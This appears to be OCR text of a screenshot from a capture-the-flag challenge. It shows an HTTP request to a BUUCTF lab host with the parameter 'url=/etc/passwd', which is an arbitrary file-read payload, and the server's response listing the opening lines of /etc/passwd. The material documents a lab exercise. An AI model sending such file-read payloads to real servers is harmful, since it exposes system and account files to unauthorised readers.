 1 GET /page?url=/etc/passwd HTTP/1.1
2 Host:
b7ce4ee5-2c98-41db-beae-1955d540e6bf.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17ddbf4d24a95d-0dd002581b34e08-4c3e217e-e1000-17ddbf4d24
b93b
9 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 25 Dec 2021 08:03:59 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautifu
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin